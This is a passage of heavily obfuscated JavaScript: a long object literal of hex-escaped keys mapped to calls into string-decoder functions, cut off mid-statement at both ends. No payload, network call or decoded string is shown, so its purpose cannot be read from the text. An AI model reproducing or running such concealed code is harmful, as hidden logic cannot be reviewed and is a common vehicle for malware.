x2f3bbd[_0x52196a(0xab5,'\x55\x62\x6a\x74',0x172f,0xbb3,-0x3c4)],'\x65\x70\x55\x47\x63':_0x2f3bbd[_0x4749ae(0x1a07,'\x74\x57\x4f\x4e',0x19fc,0x1471,0x18f3)],'\x6d\x77\x5a\x4b\x67':_0x2f3bbd[_0x4749ae(0x1833,'\x50\x4c\x72\x30',0xcd9,0x1067,0x1d4a)],'\x66\x4e\x71\x72\x68':_0x2f3bbd[_0x4749ae(0x1125,'\x37\x65\x42\x76',0x466,0x68f,0x61)],'\x68\x4a\x6e\x5a\x62':_0x2f3bbd[_0x4749ae(0x21cc,'\x36\x63\x68\x6d',0xa6c,0x13f7,0x5a0)],'\x51\x4f\x57\x69\x63':_0x2f3bbd[_0x265c05(0x1df2,0x2330,0x18fe,0x230c,'\x55\x21\x33\x54')],'\x62\x7a\x55\x52\x65':_0x2f3bbd[_0x52196a(0x1776,'\x71\x38\x4e\x64',0x1705,0x136d,0x1f85)],'\x68\x78\x44\x49\x6f':_0x2f3bbd[_0x4749ae(0x75d,'\x6f\x34\x47\x58',0xde8,0x14c2,0x60b)],'\x7a\x6b\x46\x59\x57':_0x2f3bbd[_0x4749ae(0x1ecf,'\x52\x45\x6b\x5d',0x1415,0x12c3,0x99c)],'\x43\x4d\x4a\x79\x6b':_0x2f3bbd[_0x4749ae(0x2932,'\x55\x62\x6a\x74',0x252d,0x1c5e,0x151c)],'\x6c\x6a\x6e\x5a\x49':_0x2f3bbd[_0x52196a(0x6c0,'\x71\x38\x4e\x64',0xe0c,0xa5e,0x115b)],'\x41\x42\x70\x6b\x67':_0x2f3bbd[_0x4749ae(0x2c9,'\x75\x29\x44\x74',0x87d,0x5e1,0xb6b)],'\x75\x66\x65\x56\x4e':_0x2f3bbd[_0x1c9148('\x74\x76\x4b\x4d',0x1d43,0x129e,0x1cc0,0x1882)],'\x74\x7a\x4d\x62\x4b':_0x2f3bbd[_0x1c9148('\x70\x66\x6e\x49',0x1b4d,0x2182,0xe83,0x1995)],'\x4f\x6a\x48\x5a\x73':_0x2f3bbd[_0x39067d(0x11be,0xfc0,0xc67,0x1b26,'\x55\x62\x6a\x74')],'\x53\x50\x53\x59\x4e':_0x2f3bbd[_0x265c05(0x48f,0xb46,0xbe1,0x82b,'\x55\x62\x6a\x74')],'\x75\x6d\x48\x75\x66':_0x2f3bbd[_0x39067d(0x144f,0x19c7,0x189b,0x17f4,'\x47\x6d\x35\x31')],'\x42\x7a\x47\x6b\x50':_0x2f3bbd[_0x265c05(0xaab,-0x3d2,0x5bc,0x13f3,'\x71\x38\x4e\x64')],'\x75\x61\x4e\x64\x65':_0x2f3bbd[_0x4749ae(0x21f0,'\x62\x41\x4e\x41',0x2790,0x1e81,0x2538)],'\x70\x68\x41\x75\x58':_0x2f3bbd[_0x39067d(0xf7,0xcaa,0xee6,0x999,'\x6f\x34\x47\x58')],'\x4a\x68\x4a\x76\x70':_0x2f3bbd[_0x265c05(0x1ef4,0x1abc,0x1ba3,0x1b0f,'\x71\x38\x4e\x64')],'\x46\x66\x79\x62\x66':_0x2f3bbd[_0x4749ae(0x637,'\x4c\x72\x32\x53',0x130d,0x919,0x12c2)],'\x5a\x79\x4e\x44\x54':_0x2f3bbd[_0x52196a(0xf1a,'\x6c\x62\x68\x23',0x60d,0x1cf1,0x2a2)],'\x63\x6b\x76\x76\x44':_0x2f3bbd[_0x39067d(0x1374,0x18fb,0x1f3d,0x256b,'\x6c\x25\x43\x78')],'\x6e\x4e\x56\x4c\x58':_0x2f3bbd[_0x1c9148('\x47\x52\x24\x39',0x14ac,0xcf1,0x139f,0x745)],'\x6e\x69\x6b\x50\x6c':_0x2f3bbd[_0x265c05(0x1551,-0x1bd,0xc01,-0x1fe,'\x56\x24\x76\x6b')],'\x45\x58\x70\x70\x4a':_0x2f3bbd[_0x1c9148('\x40\x52\x69\x55',0xbad,0x185,0x126a,0xd92)],'\x79\x41\x6a\x53\x50':_0x2f3bbd[_0x39067d(-0x99,0x6de,0x1171,0x1411,'\x47\x52\x24\x39')],'\x6d\x67\x72\x66\x71':_0x2f3bbd[_0x4749ae(0x89f,'\x47\x73\x24\x45',0xf05,0xe3c,0x13a0)],'\x71\x53\x74\x72\x65':_0x2f3bbd[_0x52196a(0x302,'\x75\x29\x44\x74',-0x671,-0x900,0x3f6)],'\x6b\x65\x6f\x48\x6c':_0x2f3bbd[_0x4749ae(0x866,'\x74\x57\x4f\x4e',0x1e4e,0x1441,0x1e58)],'\x77\x59\x73\x64\x6f':_0x2f3bbd[_0x52196a(0xfb8,'\x4f\x21\x79\x68',0x17ca,0x14e6,0x5a5)],'\x4b\x42\x78\x59\x51':_0x2f3bbd[_0x4749ae(0xd87,'\x4e\x46\x77\x31',0x1d13,0xf85,0x1052)],'\x66\x71\x79\x72\x77':_0x2f3bbd[_0x39067d(0x1456,0x1bf6,0x1681,0x10b5,'\x38\x30\x5a\x53')],'\x63\x45\x42\x59\x62':_0x2f3bbd[_0x1c9148('\x4c\x56\x70\x79',0x222e,0x21ea,0x20ab,0x1674)],'\x6b\x71\x76\x73\x6a':_0x2f3bbd[_0x265c05(0x10e7,0x1030,0x996,0xe0b,'\x55\x21\x29\x45')],'\x61\x47\x59\x4a\x56':_0x2f3bbd[_0x52196a(0x10aa,'\x4c\x56\x70\x79',0x514,0xdcd,0x10e7)],'\x7a\x4a\x6b\x74\x5a':_0x2f3bbd[_0x39067d(0xad8,0xd44,0xd29,0x10a9,'\x4f\x69\x61\x4c')],'\x6b\x65\x67\x6e\x77':_0x2f3bbd[_0x4749ae(0x29f4,'\x44\x56\x34\x45',0x2d4e,0x1fb2,0x285b)],'\x79\x63\x58\x42\x64':_0x2f3bbd[_0x4749ae(-0x131,'\x4e\x46\x77\x31',-0x25c,0xa46,0x1867)],'\x55\x47\x44\x61\x62':_0x2f3bbd[_0x52196a(0x127b,'\x71\x38\x4e\x64',0x940,0x6bb,0x1653)],'\x58\x4c\x4e\x41\x76':_0x2f3bbd[_0x1c9148('\x75\x29\x44\x74',0x11ee,0xc9f,0xa3b,0x731)],'\x56\x58\x65\x49\x52':_0x2f3bbd[_0x4749ae(0x16cc,'\x56\x24\x76\x6b',0x17d6,0x11ce,0x1d8d)],'\x41\x61\x68\x46\x41':_0x2f3bbd[_0x265c05(0x23ca,0x212e,0x1af3,0x1119,'\x6a\x33\x32\x47')],'\x54\x4c\x57\x68\x73':_0x2f3bbd[_0x4749ae(0x13f4,'\x59\x51\x66\x44',0x2256,0x1976,0x20d4)],'\x68\x56\x44\x7a\x4e':_0x2f3bbd[_0x39067d(0x1a7e,0x1e17,0x20b6,0x276e,'\x55\x21\x29\x45')],'\x41\x75\x76\x64\x43':_0x2f3bbd[_0x52196a(0x362,'\x21\x73\x5b\x51',0x626,0x4b5,-0x409)],'\x45\x45\x49\x77\x79':_0x2f3bbd[_0x4749ae(0x30b,'\x66\x5b\x41\x21',0x1a0,0xe31,0x185e)],'\x5a\x53\x6b\x54\x75':_0x2f3bbd[_0x265c05(0x308,0x1506,0x7bf,0x59f,'\x62\x41\x4e\x41')],'\x45\x4b\x66\x68\x4b':_0x2f3bbd[_0x1c9148('\x71\x38\x4e\x64',0xdb1,0xc26,0x497,0xcc)],'\x66\x6f\x77\x46\x64':_0x2f3bbd[_0x52196a(0x1509,'\x55\x21\x33\x54',0x1dfb,0x1078,0x15b7)],'\x4a\x47\x50\x56\x77':_0x2f3bbd[_0x4749ae(0x233c,'\x50\x4c\x72\x30',0x2678,0x18d3,0x1824)],'\x51\x45\x72\x64\x53':_0x2f3bbd[_0x265c05(0x2a44,0xeb2,0x1b71,0x1093,'\x6c\x25\x43\x78')],'\x4a\x77\x6f\x4d\x61':_0x2f3bbd[_0x4749ae(0xc06,'\x62\x41\x4e\x41',0xd76,0xf17,0x3d2)],'\x74\x65\x6e\x79\x6a':_0x2f3bbd[_0x1c9148('\x47\x67\x5b\x4f',0x120c,0xb54,0x2184,0x1806)],'\x6a\x41\x49\x6c\x65':_0x2f3bbd[_0x39067d(-0x6e5,0x687,-0x6f4,0xe2e,'\x36\x23\x67\x36')],'\x54\x67\x44\x6d\x74':_0x2f3bbd[_0x4749ae(-0x20b,'\x37\x65\x42\x76',0xe06,0xace,0x88a)],'\x52\x4f\x44\x57\x7a':_0x2f3bbd[_0x4749ae(0x1e5d,'\x75\x29\x44\x74',0x16a1,0x1eef,0x1102)],'\x67\x55\x59\x48\x6d':_0x2f3bbd[_0x265c05(0x1608,0x13f6,0x1609,0x1aba,'\x71\x38\x4e\x64')],'\x6a\x58\x78\x45\x6a':_0x2f3bbd[_0x4749ae(0x12c1,'\x38\x30\x5a\x53',0x61d,0x100f,0x15b4)],'\x65\x63\x70\x50\x62':_0x2f3bbd[_0x1c9148('\x34\x41\x79\x28',0x804,0x8d1,-0x190,0x906)],'\x75\x57\x4c\x47\x58':_0x2f3bbd[_0x39067d(0xf8e,0x1dd0,0x298e,0x2a3a,'\x37\x65\x42\x76')],'\x73\x68\x45\x6b\x64':_0x2f3bbd[_0x39067d(0x194f,0x13ec,0xccd,0x15bb,'\x44\x56\x34\x45')],'\x49\x65\x51\x42\x44':_0x2f3bbd[_0x4749ae(0x1d34,'\x23\x74\x24\x76',0x9ec,0x1102,0x138f)],'\x74\x68\x4b\x42\x54':_0x2f3bbd[_0x4749ae(0x2125,'\x74\x57\x4f\x4e',0x1e33,0x1f30,0x28a2)],'\x41\x55\x64\x53\x64':_0x2f3bbd[_0x1c9148('\x5b\x34\x4b\x77',0x1233,0x1425,0xff4,0x158c)],'\x5a\x47\x66\x79\x67':_0x2f3bbd[_0x4749ae(0x201f,'\x77\x71\x69\x21',0x1817,0x1e27,0x27e4)],'\x5a\x61\x70\x59\x48':_0x2f3bbd[_0x52196a(0x430,'\x4f\x21\x79\x68',0x71,0x352,-0x7b0)],'\x65\x54\x42\x77\x44':_0x2f3bbd[_0x4749ae(0x2b66,'\x61\x44\x69\x6d',0x297c,0x207a,0x296c)],'\x53\x64\x6a\x47\x44':_0x2f3bbd[_0x39067d(0x93e,0x718,0x5e9,0x1250,'\x36\x23\x67\x36')],'\x69\x4f\x54\x4d\x4f':_0x2f3bbd[_0x265c05(0x14e4,0x2708,0x1b6b,0x2489,'\x4f\x21\x79\x68')],'\x42\x4c\x44\x45\x46':_0x2f3bbd[_0x4749ae(0x11b9,'\x61\x4c\x66\x28',0x2cd,0xc7b,0x198e)],'\x47\x43\x45\x59\x4e':_0x2f3bbd[_0x52196a(0xbe6,'\x67\x32\x62\x6a',0x1259,0x1536,0x3da)],'\x55\x4c\x42\x6b\x61':_0x2f3bbd[_0x52196a(0x15d7,'\x4c\x56\x70\x79',0x727,0x1739,0x1d96)],'\x67\x6d\x46\x6e\x70':_0x2f3bbd[_0x265c05(-0x7be,-0x5e3,0x1fe,-0x84,'\x47\x6d\x35\x31')],'\x73\x41\x6e\x6b\x43':_0x2f3bbd[_0x4749ae(0x192e,'\x40\x52\x69\x55',0xa46,0xa60,0x7eb)],'\x6b\x48\x73\x71\x78':_0x2f3bbd[_0x4749ae(0x3d8,'\x36\x23\x67\x36',0x1a2e,0x1144,0x12c8)],'\x6a\x54\x64\x59\x79':_0x2f3bbd[_0x1c9148('\x4c\x56\x70\x79',0x14fa,0xf1c,0x28c6,0x1c86)],'\x47\x6c\x6e\x75\x43':_0x2f3bbd[_0x39067d(0x2149,0x1b7c,0x13a8,0x2940,'\x47\x67\x5b\x4f')],'\x68\x45\x77\x42\x63':_0x2f3bbd[_0x1c9148('\x47\x67\x5b\x4f',0x253c,0x1655,0x13e3,0x1b71)],'\x78\x74\x45\x50\x62':_0x2f3bbd[_0x1c9148('\x4e\x46\x77\x31',0xfd6,0xf77,-0x725,0x141)],'\x58\x43\x73\x51\x59':_0x2f3bbd[_0x39067d(0x1ac,0xa34,0x155b,0x171e,'\x36\x63\x68\x6d')],'\x4b\x5a\x75\x7a\x45':_0x2f3bbd[_0x4749ae(0x1335,'\x71\x38\x4e\x64',-0x231,0x7d6,0xd28)],'\x48\x69\x79\x4a\x54':_0x2f3bbd[_0x4749ae(0x26e7,'\x75\x29\x44\x74',0x25e3,0x1b76,0x17f8)],'\x49\x41\x6f\x72\x61':_0x2f3bbd[_0x52196a(0x1051,'\x70\x66\x6e\x49',0x3fd,0x1579,0x1a11)],'\x61\x42\x77\x68\x78':_0x2f3bbd[_0x39067d(0x25cd,0x207d,0x24a3,0x20b7,'\x59\x51\x66\x44')],'\x6e\x64\x58\x53\x66':_0x2f3bbd[_0x4749ae(-0x2,'\x66\x5b\x41\x21',0x14d8,0xa32,0x1246)],'\x49\x4f\x4e\x4e\x6a':_0x2f3bbd[_0x39067d(0x99e,0x940,0x121e,-0x448,'\x37\x65\x42\x76')],'\x54\x71\x4f\x45\x71':_0x2f3bbd[_0x4749ae(0x15c9,'\x23\x43\x5d\x40',0x118d,0x1b39,0x24a9)],'\x4e\x74\x55\x52\x59':_0x2f3bbd[_0x4749ae(0xfa7,'\x4c\x56\x70\x79',-0x7a5,0x663,0x798)],'\x6d\x41\x65\x70\x43':_0x2f3bbd[_0x1c9148('\x5b\x34\x4b\x77',0x13f1,0x5e7,0x529,0x9f1)],'\x76\x62\x6a\x5a\x76':_0x2f3bbd[_0x39067d(0x106b,0x12cf,0x100c,0xc2a,'\x4c\x56\x70\x79')],'\x55\x77\x4f\x49\x61':_0x2f3bbd[_0x1c9148('\x59\x51\x66\x44',0x11e9,0x4ad,0xf88,0x11ba)],'\x6f\x52\x6a\x4c\x63':_0x2f3bbd[_0x1c9148('\x47\x67\x5b\x4f',0x294,0x18f3,0x1408,0xa70)],'\x6a\x4f\x45\x59\x43':_0x2f3bbd[_0x4749ae(0xc81,'\x4e\x46\x77\x31',0x18e6,0xb73,0xe9a)],'\x6c\x56\x43\x4c\x4b':_0x2f3bbd[_0x39067d(0xfa2,0x98e,0x11e0,0x185d,'\x70\x66\x6e\x49')],'\x71\x76\x6c\x70\x57':_0x2f3bbd[_0x1c9148('\x70\x66\x6e\x49',0x8a9,-0x261,-0x1a5,0x8a0)],'\x61\x66\x62\x49\x4a':_0x2f3bbd[_0x1c9148('\x4f\x21\x79\x68',0x16ce,0xdbb,0x21df,0x1534)],'\x6e\x47\x51\x66\x6f':_0x2f3bbd[_0x265c05(0x5fa,0x1967,0xadf,0x12df,'\x40\x52\x69\x55')],'\x43\x52\x59\x54\x4c':_0x2f3bbd[_0x265c05(0xf26,0x140,0x9fa,0x12b9,'\x6c\x25\x43\x78')],'\x6d\x69\x61\x76\x45':_0x2f3bbd[_0x265c05(0x104f,0x1d50,0x1913,0x1f4c,'\x6f\x34\x47\x58')],'\x67\x68\x68\x77\x6b':_0x2f3bbd[_0x4749ae(0x1e45,'\x59\x51\x66\x44',0xf31,0x1b8f,0xda6)],'\x55\x69\x51\x73\x42':_0x2f3bbd[_0x52196a(0x148,'\x61\x4c\x66\x28',0xf01,0xdd1,-0x11e)],'\x57\x79\x48\x71\x52':_0x2f3bbd[_0x4749ae(0xa58,'\x44\x56\x34\x45',0x2f,0xc25,0x51f)],'\x78\x73\x52\x54\x55':_0x2f3bbd[_0x265c05(0x3cf,-0x940,0x1d2,0x78d,'\x6f\x34\x47\x58')],'\x61\x65\x43\x6a\x52':_0x2f3bbd[_0x265c05(0x1e16,0x1685,0x15fd,0x18ef,'\x55\x21\x29\x45')],'\x76\x61\x65\x78\x65':_0x2f3bbd[_0x52196a(0x19f5,'\x23\x79\x58\x77',0xff3,0xeef,0x26c0)],'\x4e\x68\x43\x4e\x67':_0x2f3bbd[_0x52196a(0x1c0c,'\x5d\x4a\x35\x65',0x1b42,0x1e93,0x1025)],'\x71\x46\x46\x55\x4d':_0x2f3bbd[_0x1c9148('\x59\x51\x66\x44',0x1296,0x127c,0x1696,0x17f4)],'\x59\x4c\x53\x70\x64':_0x2f3bbd[_0x39067d(0x12c0,0x99e,-0x277,0xd36,'\x56\x24\x76\x6b')],'\x6c\x78\x53\x71\x69':_0x2f3bbd[_0x1c9148('\x70\x66\x6e\x49',0x7c0,-0x6db,0x660,0x120)],'\x46\x53\x65\x4a\x50':_0x2f3bbd[_0x39067d(-0x8fb,0x530,0xd7a,0x183,'\x47\x73\x24\x45')],'\x72\x44\x58\x62\x52':_0x2f3bbd[_0x4749ae(0x16a7,'\x61\x44\x69\x6d',0x28ee,0x2124,0x28f4)],'\x58\x6f\x4c\x65\x63':_0x2f3bbd[_0x265c05(0x1b1d,0x740,0xd93,0xf98,'\x6c\x62\x68\x23')],'\x7a\x77\x75\x6c\x4e':_0x2f3bbd[_0x1c9148('\x47\x73\x24\x45',-0xb19,-0x4dd,0xb68,0x1f8)],'\x4b\x79\x76\x43\x5a':_0x2f3bbd[_0x52196a(0x16ed,'\x59\x51\x66\x44',0x1a36,0x163b,0x20ad)],'\x59\x4a\x7a\x41\x79':_0x2f3bbd[_0x1c9148('\x55\x21\x33\x54',0x138d,0x2184,0x682,0x1495)],'\x41\x4b\x66\x68\x72':_0x2f3bbd[_0x4749ae(0x14fd,'\x66\x5b\x41\x21',0x1798,0x181a,0x2259)],'\x63\x55\x4a\x64\x4e':_0x2f3bbd[_0x1c9148('\x4e\x46\x77\x31',0x1750,0x38d,0xe34,0xc38)],'\x41\x4a\x58\x73\x47':_0x2f3bbd[_0x265c05(0x82f,0x268,0xe88,0x255,'\x64\x43\x49\x32')],'\x51\x56\x71\x53\x51':_0x2f3bbd[_0x265c05(0x1ff4,0x1d0a,0x18d2,0xbc1,'\x44\x56\x34\x45')],'\x44\x4f\x58\x4c\x59':_0x2f3bbd[_0x39067d(0xf53,0xc28,0x17e7,0xbbc,'\x74\x57\x4f\x4e')],'\x6f\x55\x6c\x70\x6d':_0x2f3bbd[_0x1c9148('\x5a\x4c\x31\x58',0x1bdc,0x1ef8,0x8f4,0x10c0)],'\x75\x62\x76\x69\x75':_0x2f3bbd[_0x265c05(0x21bc,0xa00,0x13bc,0xbaa,'\x64\x43\x49\x32')],'\x6c\x68\x51\x50\x47':_0x2f3bbd[_0x4749ae(0x1f6,'\x38\x30\x5a\x53',0x14fd,0xcfd,0x9e5)],'\x73\x68\x61\x4e\x71':_0x2f3bbd[_0x52196a(0xb27,'\x23\x74\x24\x76',-0x312,0x19ce,0x18aa)],'\x4f\x78\x69\x5a\x63':_0x2f3bbd[_0x4749ae(0x11a3,'\x4c\x72\x32\x53',0x1520,0x121c,0x95f)],'\x55\x64\x75\x7a\x47':_0x2f3bbd[_0x4749ae(0x239e,'\x4f\x21\x79\x68',0x2139,0x1735,0x1175)],'\x4d\x44\x6a\x68\x73':_0x2f3bbd[_0x52196a(0x243,'\x6c\x25\x43\x78',0xb4a,0x728,0x37a)],'\x77\x47\x6a\x62\x41':_0x2f3bbd[_0x1c9148('\x66\x5b\x41\x21',0x26e0,0x265e,0x13ff,0x1d14)],'\x4e\x41\x58\x58\x4b':_0x2f3bbd[_0x265c05(0x1867,0x123e,0xf41,0xfce,'\x37\x65\x42\x76')],'\x42\x6d\x6c\x68\x57':_0x2f3bbd[_0x265c05(0x2a8f,0x206f,0x1cc9,0x235e,'\x70\x66\x6e\x49')],'\x48\x67\x53\x72\x6a':_0x2f3bbd[_0x265c05(0x293,-0x5a6,0x1c2,-0x27e,'\x24\x31\x77\x43')],'\x4b\x4d\x41\x72\x6b':_0x2f3bbd[_0x4749ae(0x478,'\x62\x41\x4e\x41',0x7ce,0xa0d,0x11c4)],'\x65\x71\x45\x53\x68':_0x2f3bbd[_0x265c05(0x1743,0xd70,0x127c,0x18a8,'\x4c\x72\x32\x53')],'\x68\x74\x41\x7a\x4f':_0x2f3bbd[_0x52196a(0x1cd5,'\x36\x23\x67\x36',0x22ea,0x1f44,0x1e9f)],'\x4c\x61\x53\x6b\x41':_0x2f3bbd[_0x265c05(-0x19d,0x2a8,0xb52,0x19fc,'\x47\x67\x5b\x4f')],'\x65\x70\x54\x4c\x72':_0x2f3bbd[_0x39067d(0x2e9,0x911,-0x5c5,0xd5b,'\x36\x23\x67\x36')],'\x5a\x50\x43\x51\x47':_0x2f3bbd[_0x39067d(0x605,0x94a,0x864,0xb14,'\x70\x66\x6e\x49')],'\x65\x67\x59\x63\x55':_0x2f3bbd[_0x4749ae(0x163f,'\x37\x65\x42\x76',0x2d54,0x1f90,0x110c)],'\x63\x71\x65\x47\x4c':_0x2f3bbd[_0x52196a(0x1b25,'\x62\x41\x4e\x41',0x2799,0x290b,0x122d)],'\x71\x79\x6f\x56\x6f':_0x2f3bbd[_0x265c05(0x51,0x10fe,0xa5d,0x1933,'\x4f\x69\x61\x4c')],'\x64\x75\x77\x45\x52':_0x2f3bbd[_0x39067d(0x2025,0x1e91,0x1879,0x2c30,'\x36\x23\x67\x36')],'\x6a\x4d\x77\x6d\x50':_0x2f3bbd[_0x39067d(0x1780,0x1767,0xeff,0x11f2,'\x61\x44\x69\x6d')],'\x63\x53\x42\x69\x76':_0x2f3bbd[_0x265c05(0x329,-0xbd4,0x227,0x57f,'\x7a\x2a\x73\x70')],'\x47\x6b\x64\x6e\x7a':_0x2f3bbd[_0x52196a(0x776,'\x47\x67\x5b\x4f',0x3c7,0x1592,0xf6e)],'\x56\x4e\x79\x4f\x47':_0x2f3bbd[_0x52196a(0x1d8f,'\x67\x32\x62\x6a',0x1e3f,0x1d35,0x2312)],'\x6e\x43\x44\x64\x76':_0x2f3bbd[_0x39067d(0xfc2,0x7bf,0x9a1,0x13d0,'\x34\x41\x79\x28')],'\x74\x44\x57\x64\x6e':_0x2f3bbd[_0x4749ae(0x1319,'\x4f\x21\x79\x68',0x20a3,0x2141,0x17ec)],'\x54\x62\x4b\x78\x52':_0x2f3bbd[_0x4749ae(0x13f9,'\x6c\x62\x68\x23',0x10f8,0x910,0x898)],'\x74\x73\x69\x45\x56':_0x2f3bbd[_0x39067d(0xaf8,0x1512,0x68a,0x1fbc,'\x23\x79\x58\x77')],'\x45\x69\x7a\x6d\x71':_0x2f3bbd[_0x39067d(0x14d3,0x18ec,0x171f,0x1e4c,'\x71\x38\x4e\x64')],'\x54\x41\x77\x65\x58':_0x2f3bbd[_0x265c05(0xb29,0xdb7,0x10c2,0x17fd,'\x6c\x62\x68\x23')],'\x4a\x49\x6a\x6e\x4e':_0x2f3bbd[_0x52196a(0x1b31,'\x5b\x34\x4b\x77',0x258a,0x10c3,0x2435)],'\x69\x61\x56\x4c\x47':_0x2f3bbd[_0x4749ae(0x11a4,'\x75\x29\x44\x74',0x748,0x87e,0xa39)],'\x53\x71\x48\x6a\x47':_0x2f3bbd[_0x52196a(0x214,'\x34\x41\x79\x28',0x3c8,0x10,0x605)],'\x73\x4c\x74\x41\x74':_0x2f3bbd[_0x52196a(0x1152,'\x23\x79\x58\x77',0x16f7,0x10ac,0x1036)],'\x61\x68\x62\x51\x4a':_0x2f3bbd[_0x39067d(0xcca,0x9b0,0x3d4,0xd3d,'\x62\x41\x4e\x41')],'\x70\x55\x7a\x4b\x55':_0x2f3bbd[_0x39067d(0xe1d,0x1260,0x12dd,0x1918,'\x61\x44\x69\x6d')],'\x74\x57\x51\x74\x75':_0x2f3bbd[_0x265c05(0x4c6,0xb95,0xdea,0x1b6a,'\x61\x4c\x66\x28')],'\x6a\x64\x53\x71\x61':_0x2f3bbd[_0x52196a(0x1d51,'\x6f\x34\x47\x58',0x20cd,0x24b5,0x14a4)],'\x71\x6c\x71\x50\x71':_0x2f3bbd[_0x4749ae(0x282d,'\x70\x66\x6e\x49',0x1e95,0x1dd9,0x2bfa)],'\x4c\x4d\x6a\x48\x43':_0x2f3bbd[_0x52196a(0x241,'\x37\x65\x42\x76',0x50f,-0x8a,0x18d)],'\x6e\x6b\x4a\x4d\x42':_0x2f3bbd[_0x265c05(0x11d0,0x1980,0x1460,0x1a23,'\x59\x51\x66\x44')],'\x4a\x52\x7a\x49\x50':_0x2f3bbd[_0x39067d(0x978,0x132c,0x138a,0x2112,'\x74\x57\x4f\x4e')],'\x63\x66\x4c\x6c\x6c':_0x2f3bbd[_0x39067d(0x1c08,0x1b76,0xf27,0x1e3e,'\x23\x79\x58\x77')],'\x6b\x46\x4c\x4b\x66':_0x2f3bbd[_0x39067d(0x2945,0x1b4c,0x172e,0xc86,'\x34\x41\x79\x28')],'\x77\x4b\x65\x68\x53':_0x2f3bbd[_0x4749ae(0x1036,'\x4c\x56\x70\x79',0x1eba,0x10ed,0x9fd)],'\x47\x52\x4e\x6f\x70':_0x2f3bbd[_0x4749ae(0x12ba,'\x52\x45\x6b\x5d',0xd54,0x1312,0x2175)],'\x7a\x74\x47\x61\x6c':_0x2f3bbd[_0x1c9148('\x74\x57\x4f\x4e',0x105a,0xf73,-0xaa8,0x2a9)],'\x45\x76\x6e\x6b\x75':_0x2f3bbd[_0x1c9148('\x4f\x21\x79\x68',0x159a,0x1475,0x1b08,0x112d)],'\x54\x71\x6d\x49\x66':_0x2f3bbd[_0x52196a(0x1dd5,'\x64\x43\x49\x32',0x18ad,0x2758,0x1260)],'\x4a\x65\x4c\x43\x69':_0x2f3bbd[_0x52196a(0x9a8,'\x70\x66\x6e\x49',0x17c,0x10d1,0x12d9)],'\x69\x6b\x4c\x66\x52':_0x2f3bbd[_0x1c9148('\x55\x21\x33\x54',0x29,0x9ab,0x5fd,0x9f9)],'\x67\x4a\x78\x75\x70':_0x2f3bbd[_0x4749ae(0xbe7,'\x24\x31\x77\x43',0x16b2,0xa4b,0x1420)],'\x42\x79\x66\x74\x6f':_0x2f3bbd[_0x39067d(0xe54,0x1c90,0x19e5,0x19cf,'\x71\x38\x4e\x64')],'\x74\x78\x6c\x66\x67':_0x2f3bbd[_0x4749ae(0x184c,'\x67\x32\x62\x6a',0x13ef,0x1f6e,0x252d)],'\x69\x69\x69\x73\x6a':_0x2f3bbd[_0x4749ae(0x1ace,'\x23\x74\x24\x76',0x116c,0x1159,0x5c3)],'\x47\x48\x63\x47\x6c':_0x2f3bbd[_0x39067d(-0x9c1,0x36a,0x72f,-0x718,'\x6a\x33\x32\x47')],'\x75\x62\x52\x66\x75':_0x2f3bbd[_0x265c05(0x979,0x1675,0xff8,0xc50,'\x25\x6d\x42\x2a')],'\x6b\x52\x73\x41\x76':_0x2f3bbd[_0x1c9148('\x5b\x34\x4b\x77',0xa29,0x14ba,0x1d77,0xe9d)],'\x75\x70\x46\x78\x77':_0x2f3bbd[_0x52196a(0x123,'\x66\x5b\x41\x21',0x277,-0x594,-0xbdf)],'\x6b\x57\x55\x7a\x50':_0x2f3bbd[_0x4749ae(-0x243,'\x23\x74\x24\x76',0x79c,0x9d4,0x1c8)],'\x45\x66\x4b\x62\x42':_0x2f3bbd[_0x39067d(0x1582,0x1d26,0x15e5,0x1e00,'\x36\x63\x68\x6d')],'\x4f\x65\x4c\x57\x49':_0x2f3bbd[_0x265c05(0x181e,0x1fb0,0x1a9b,0x1000,'\x61\x4c\x66\x28')],'\x47\x44\x73\x6e\x54':_0x2f3bbd[_0x39067d(0x114e,0x581,0x69e,0x1379,'\x64\x43\x49\x32')],'\x4e\x72\x5a\x75\x73':_0x2f3bbd[_0x52196a(0x1b20,'\x52\x45\x6b\x5d',0x1b4b,0x17a4,0x1257)],'\x6e\x4f\x75\x47\x53':_0x2f3bbd[_0x1c9148('\x23\x43\x5d\x40',0x1e64,0xe43,0x5ce,0x1409)],'\x56\x47\x64\x68\x6e':_0x2f3bbd[_0x52196a(0x1dcd,'\x4e\x46\x77\x31',0x277a,0x2677,0x16fc)],'\x66\x44\x7a\x58\x49':_0x2f3bbd[_0x1c9148('\x5b\x34\x4b\x77',0x9e7,0xb0a,0x113b,0x11c4)],'\x55\x75\x73\x51\x45':_0x2f3bbd[_0x265c05(-0x4d0,0x3f,0x5a3,0x11d7,'\x61\x44\x69\x6d')],'\x62\x6d\x48\x64\x7a':_0x2f3bbd[_0x39067d(0x1205,0x1cd7,0x1baa,0x1041,'\x6c\x25\x43\x78')],'\x79\x6f\x75\x6b\x77':_0x2f3bbd[_0x39067d(0xee9,0x1b01,0x1be1,0xcfa,'\x59\x51\x66\x44')],'\x4b\x74\x66\x6e\x48':_0x2f3bbd[_0x4749ae(0x1e61,'\x77\x71\x69\x21',0x1e2a,0x191d,0x15f0)],'\x4e\x41\x77\x72\x66':_0x2f3bbd[_0x39067d(0x23d1,0x2016,0x2242,0x2ba5,'\x7a\x2a\x73\x70')],'\x4f\x6a\x6f\x66\x6e':_0x2f3bbd[_0x4749ae(0x20df,'\x55\x62\x6a\x74',0x13cf,0x2200,0x1a9c)],'\x64\x46\x75\x64\x4f':_0x2f3bbd[_0x265c05(0x245,0x1047,0xae5,0x16f9,'\x4c\x72\x32\x53')],'\x75\x55\x6d\x79\x7a':_0x2f3bbd[_0x265c05(0x73d,0x10f,0xf17,0x640,'\x71\x38\x4e\x64')],'\x78\x6a\x66\x55\x70':_0x2f3bbd[_0x52196a(0xf03,'\x6f\x34\x47\x58',0xdee,0x12d3,0xedf)],'\x64\x4f\x4b\x4a\x54':_0x2f3bbd[_0x265c05(0x4ad,-0x9dc,0x1ae,0x106a,'\x24\x31\x77\x43')],'\x4c\x42\x55\x73\x52':_0x2f3bbd[_0x39067d(0x187d,0x1e37,0x2418,0x226c,'\x4c\x56\x70\x79')],'\x55\x51\x62\x68\x5a':_0x2f3bbd[_0x52196a(0x6fd,'\x4f\x21\x79\x68',0xeeb,0xde0,-0x622)],'\x62\x73\x6d\x74\x49':_0x2f3bbd[_0x52196a(0x898,'\x4c\x56\x70\x79',0xd7f,0x26b,0x434)],'\x44\x68\x44\x70\x48':_0x2f3bbd[_0x39067d(0x1776,0xdad,-0xb4,0x614,'\x50\x4c\x72\x30')],'\x70\x78\x75\x77\x65':_0x2f3bbd[_0x52196a(0xa83,'\x23\x